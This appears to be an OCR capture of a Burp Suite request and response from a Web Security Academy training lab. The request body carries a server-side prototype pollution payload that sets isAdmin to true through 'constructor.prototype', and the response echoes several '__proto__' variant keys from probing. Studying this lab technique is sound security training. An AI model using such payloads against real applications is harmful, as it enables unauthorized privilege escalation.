 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a0d002f03e8a95b839c140f00ee007d.web-security-academy.net
3 Cookie: session=Dz3L5WXLoa62GV9NeTv2GdvkbYSFwWhG
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: */*
6 Accept-Language: es-CO,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 247
10 Origin: https://0a0d002f03e8a95b839c140f00ee007d.web-security-academy.net
11 Sec-Gpc: 1
12 Referer:
https://0a0d002f03e8a95b839c140f00ee007d.web-security-academy.net/my-account?id=wiener
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17 Te: trailers
18
19 {
20 "address_line_1":"Wiener HQ",
21 "address_line_2":"One Wiener Way",
22 "city":"Wienerville",
23 "postcode":"BU1 1RP",
24 "country":"ESTO ES COLOMBIA HP!",
25 "constructor":{
"prototype":{
"isAdmin":true
}
},
26 "sessionId":"Dz3L5WXLoa62GV9NeTv2GdvkbYSFwWhG"
27 }
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"27c-vgxL/Fx4wV92q4mNpJ20GfZ6kEg"
6 Date: Sat, 01 Feb 2025 00:48:14 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 636
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"ESTO ES COLOMBIA HP!",
"__pro__proto__to":{
"isAdmin":true
},
"__proto__proto__":{
"isAdmin":true
},
"__proto___":{
"isAdmin":true
},
"__proto__constructor":{
"isAdmin":true
},
"__proto__.json spaces":" ",
"__proto__.exposedHeaders":[
"f1e3f7a9"
],
"__proto__.status":510,
"__proto__.head":false,
"__proto__.isAdmin":true,
"__pro__proto__to__.isAdmin":true,
"__pro__proto__to__.change-address-form":{
"isAdmin":true
},
"__proto__.change-address-form":{
"isAdmin":true
},
"isAdmin":true
}